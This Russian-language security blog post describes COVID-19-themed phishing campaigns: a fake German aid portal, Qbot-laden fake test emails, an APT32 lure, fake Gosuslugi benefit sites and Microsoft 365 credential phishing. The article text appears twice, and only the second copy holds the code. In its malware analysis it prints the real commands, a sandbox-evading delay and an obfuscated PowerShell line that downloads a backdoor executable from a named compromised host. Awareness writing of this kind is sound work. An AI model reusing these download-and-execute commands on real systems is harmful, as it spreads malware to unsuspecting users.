Злоумышленники продолжают эксплуатировать тему COVID-19, создавая все новые и новые угрозы для пользователей, живо интересующихся всем, что касается эпидемии. В прошлом посте мы уже говорили о том, какие разновидности вредоносного ПО появились на волне коронавируса, а сегодня речь пойдет о приемах социальной инженерии, с которыми уже столкнулись пользователи в разных странах, а том числе и в России. Общие тенденции и примеры — под катом.

Помните в прошлый раз мы говорили о том, что люди охотно читают не только о коронавирусе и течении эпидемии, но и о мерах финансовой поддержки? Вот наглядный пример. В немецком штате Северная Рейн-Вестфалия (North Rhine-Westphalia ил NRW) была обнаружена любопытная фишинговая атака. Злоумышленники создали копии сайта министерства экономики (NRW Ministry of Economic Affairs), где любой желающий может сделать заявку на получение материальной помощи. Такая программа реально существует, и это оказалось на руку мошенникам. Получив персональные данные своих жертв они делали заявку уже на настоящем сайте министерства, но указывали другие банковские реквизиты. По официальным данным было сделано 4 тыс таких фальшивых запросов, пока схема не была раскрыта. В результате $109 миллионов, предназначенных для пострадавших граждан, попали в руки мошенникам.

Другой показательный пример фишинга на тему коронавируса был обнаружен в электронных писмах. Сообщения привлекали внимание пользователей предложением пройти бесплатное тестирование на предмет заражения коронавирусом. Во вложении этих писем находились экземпляры Trickbot/Qakbot/Qbot. И когда желающие проверить свое здоровье приступали к “заполнению приложенной формы”, на компьютер загружался вредоносный скрипт. А чтобы избежать проверки методом сэндбоксинга, скрипт приступал к загрузке основного вируса лишь через некоторое время, когда системы защиты убеждались, что никакой вредоносной активности не проихсодит.

Убедить большинство пользователей в необходимости включить макросы тоже было несложно. Для этого применялся стандартный трюк, когда для заполнения анкеты нужно сначала разрешить макросы, а значит — запустить скрипт VBA.



Как вы можете видеть, скрипт VBA специально маскируется от антивирусов.

В Windows есть функция ожидания, когда приложение ждет /T <секунд>, прежде чем принять ответ “Да” по умолчанию. В нашем случае скрипт ждал 65 секунд, прежде чем удалить временные файлы:

А в процессе ожидания происходила загрузка вредоносного ПО. Для этого был запущен специальный скрипт PowerShell:

После декодирования значения Base64, скрипт PowerShell загружает бэкдор, находящийся на предварительно взломанном веб-сервере из Германии:

и сохраняет его под именем:

Папка

Кроме этого недавно аналитики FireEye сообщили о целевой атаке APT32, направленной на правительственные структуры Уханя, а также Министерство Неотложной Помощи Китая (Chinese Ministry of Emergency Management). В одном из распотраняемых RTF содержалась ссылка на статью из New York Times под названием Coronavirus Live Updates: China is Tracking Travelers From Hubei. Однако при ее прочтении проихсодила загрузка вредоносного ПО (Аналитики FireEye идентифицировали экземпляр как METALJACK).



Интересно, что на момент обнаружения ни один из антивирусов не детектировал этот экземпляр согласно данным Virustotal.

Ярчайший пример фишинговой атаки случился в России буквально на днях. Поводом для этого стало назначение долгожданного пособия на детей в возрасте от 3 до 16 лет. Когда было объявлено о старте приема заявлений 12 мая 2020 года, миллионы рванули на сайт Госуслуги за долгожданной помощью и обрушили портал не хуже профессиональной DDoS-атаки. Когда президент сказал, что “Госуслуги не справились с потоком заявок”, в сети заговорили о том, что заработал альтернативный сайт приема заявлений.

Проблема заключается в том, что сайтов заработало сразу несколько, и пока один, настоящий по адресу posobie16.gosuslugi.ru действительно принимает заявления, еще десятки собирают личные данные доверчивых пользователей.

Коллеги из «СерчИнформ» нашли около 30 новых мошеннических доменов в зоне .ru. Infosecurity a Softline Company отследили более 70 подобных фейковых сайтов госуслуг с начала апреля. Их создатели манипулируют привычной символикой, а также используют комбинации из слов gosuslugi, gosuslugi-16, vyplaty, covid-vyplaty, posobie и так далее.

Все эти примеры только подтверждают, что злоумышленники успешно монетизируют тематику коронавируса. И чем выше социальное напряжение и чем больше неясных вопросов, тем больше шансов у мошенников украсть важные данные, заставить людей самостоятельно отдать свои деньги или просто взломать побольше компьютеров.

А учитывая, что пандемия заставила потенциально не готовых к этому людей массово работать из дома, в зоне риска оказываются не только личные, но и корпоративные данные. Например, недавно пользователи Microsoft 365 (бывшего Office 365) также подверглись фишинговой атаке. Людям массово приходили голосовые “пропущенные” сообщения во вложениях к письмам. Однако фактически файлы представляли собой HTML-страницу, которая отправляла жертв атаки на фальшивую страницу входа Microsoft 365. Как следствие — потеря доступа и компрометация всех данных из аккаунта.

Помните в прошлый раз мы говорили о том, что люди охотно читают не только о коронавирусе и течении эпидемии, но и о мерах финансовой поддержки? Вот наглядный пример. В немецком штате Северная Рейн-Вестфалия (North Rhine-Westphalia ил NRW) была обнаружена любопытная фишинговая атака. Злоумышленники создали копии сайта министерства экономики (NRW Ministry of Economic Affairs), где любой желающий может сделать заявку на получение материальной помощи. Такая программа реально существует, и это оказалось на руку мошенникам. Получив персональные данные своих жертв они делали заявку уже на настоящем сайте министерства, но указывали другие банковские реквизиты. По официальным данным было сделано 4 тыс таких фальшивых запросов, пока схема не была раскрыта. В результате $109 миллионов, предназначенных для пострадавших граждан, попали в руки мошенникам.

Бесплатный тест на COVID-19 не желаете?

Другой показательный пример фишинга на тему коронавируса был обнаружен в электронных писмах. Сообщения привлекали внимание пользователей предложением пройти бесплатное тестирование на предмет заражения коронавирусом. Во вложении этих писем находились экземпляры Trickbot/Qakbot/Qbot. И когда желающие проверить свое здоровье приступали к “заполнению приложенной формы”, на компьютер загружался вредоносный скрипт. А чтобы избежать проверки методом сэндбоксинга, скрипт приступал к загрузке основного вируса лишь через некоторое время, когда системы защиты убеждались, что никакой вредоносной активности не проихсодит.

Убедить большинство пользователей в необходимости включить макросы тоже было несложно. Для этого применялся стандартный трюк, когда для заполнения анкеты нужно сначала разрешить макросы, а значит — запустить скрипт VBA.

Как вы можете видеть, скрипт VBA специально маскируется от антивирусов.

В Windows есть функция ожидания, когда приложение ждет /T <секунд>, прежде чем принять ответ “Да” по умолчанию. В нашем случае скрипт ждал 65 секунд, прежде чем удалить временные файлы:

cmd.exe /C choice /C Y /N /D Y /T 65 & Del C:\Users\Public\tmpdir\tmps1.bat & del C:\Users\Public\1.txt

А в процессе ожидания происходила загрузка вредоносного ПО. Для этого был запущен специальный скрипт PowerShell:

cmd /C powershell -Command ""(New-Object Net.WebClient).DownloadFile([System.Text.Encoding]::ASCII.GetString([System.Convert]: :FromBase64String('aHR0cDovL2F1dG9tYXRpc2NoZXItc3RhdWJzYXVnZXIuY29tL2ZlYXR1cmUvNzc3Nzc3LnBuZw==')), [System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('QzpcVXNlcnNcUHVibGljXHRtcGRpclxmaWxl')) + '1' + '.e' + 'x' + 'e') >C:\Users\Public\1.txt

После декодирования значения Base64, скрипт PowerShell загружает бэкдор, находящийся на предварительно взломанном веб-сервере из Германии:

http://automatischer-staubsauger.com/feature/777777.pngи сохраняет его под именем:

C:\Users\Public\tmpdir\file1.exeПапка

‘C:\Users\Public\tmpdir’ удаляется при запуске файла ‘tmps1.bat’, который содержит команду cmd /c mkdir ""C:\Users\Public\tmpdir"".Целевая атака на государственные структуры

Кроме этого недавно аналитики FireEye сообщили о целевой атаке APT32, направленной на правительственные структуры Уханя, а также Министерство Неотложной Помощи Китая (Chinese Ministry of Emergency Management). В одном из распотраняемых RTF содержалась ссылка на статью из New York Times под названием Coronavirus Live Updates: China is Tracking Travelers From Hubei. Однако при ее прочтении проихсодила загрузка вредоносного ПО (Аналитики FireEye идентифицировали экземпляр как METALJACK).

Интересно, что на момент обнаружения ни один из антивирусов не детектировал этот экземпляр согласно данным Virustotal.

Когда официальные сайты “лежат”

Ярчайший пример фишинговой атаки случился в России буквально на днях. Поводом для этого стало назначение долгожданного пособия на детей в возрасте от 3 до 16 лет. Когда было объявлено о старте приема заявлений 12 мая 2020 года, миллионы рванули на сайт Госуслуги за долгожданной помощью и обрушили портал не хуже профессиональной DDoS-атаки. Когда президент сказал, что “Госуслуги не справились с потоком заявок”, в сети заговорили о том, что заработал альтернативный сайт приема заявлений.

Проблема заключается в том, что сайтов заработало сразу несколько, и пока один, настоящий по адресу posobie16.gosuslugi.ru действительно принимает заявления, еще десятки собирают личные данные доверчивых пользователей.

Коллеги из «СерчИнформ» нашли около 30 новых мошеннических доменов в зоне .ru. Infosecurity a Softline Company отследили более 70 подобных фейковых сайтов госуслуг с начала апреля. Их создатели манипулируют привычной символикой, а также используют комбинации из слов gosuslugi, gosuslugi-16, vyplaty, covid-vyplaty, posobie и так далее.

Ажиотаж и социальная инженерия

Все эти примеры только подтверждают, что злоумышленники успешно монетизируют тематику коронавируса. И чем выше социальное напряжение и чем больше неясных вопросов, тем больше шансов у мошенников украсть важные данные, заставить людей самостоятельно отдать свои деньги или просто взломать побольше компьютеров.

А учитывая, что пандемия заставила потенциально не готовых к этому людей массово работать из дома, в зоне риска оказываются не только личные, но и корпоративные данные. Например, недавно пользователи Microsoft 365 (бывшего Office 365) также подверглись фишинговой атаке. Людям массово приходили голосовые “пропущенные” сообщения во вложениях к письмам. Однако фактически файлы представляли собой HTML-страницу, которая отправляла жертв атаки на фальшивую страницу входа Microsoft 365. Как следствие — потеря доступа и компрометация всех данных из аккаунта.